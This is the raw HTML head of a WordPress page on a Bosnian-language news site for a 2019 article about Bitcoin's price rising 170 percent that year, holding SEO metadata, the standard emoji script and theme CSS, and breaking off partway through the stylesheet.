

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/
body_size: 28201
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2019/06/Bitkoin-e1561378065912.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2019/06/Bitkoin-e1561378065912.jpg" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="559" />
		<meta property="article:published_time" content="2019-06-24T12:09:03+00:00" />
		<meta property="article:modified_time" content="2019-06-24T12:10:36+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2019/06/Bitkoin-e1561378065912.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/#article","name":"Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto | Dunav.at","headline":"Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto","author":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2019\/06\/Bitkoin-e1561378065912.jpg","width":800,"height":559},"datePublished":"2019-06-24T12:09:03+02:00","dateModified":"2019-06-24T12:10:36+02:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/#webpage"},"articleSection":"Biznis, Novac, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/","name":"Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto","url":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author","url":"https:\/\/dunav.at\/author\/sasa_bizic\/","name":"Sa\u0161a Bi\u017ei\u0107","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ca68c9a54dcea5ca354bd1d6c1c43d65?s=96&d=mm&r=g","width":96,"height":96,"caption":"Sa\u0161a Bi\u017ei\u0107"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/#webpage","url":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/","name":"Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2019\/06\/Bitkoin-e1561378065912.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":800,"height":559},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto\/#mainImage"},"datePublished":"2019-06-24T12:09:03+02:00","dateModified":"2019-06-24T12:10:36+02:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto novosti o komentarima" href="https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
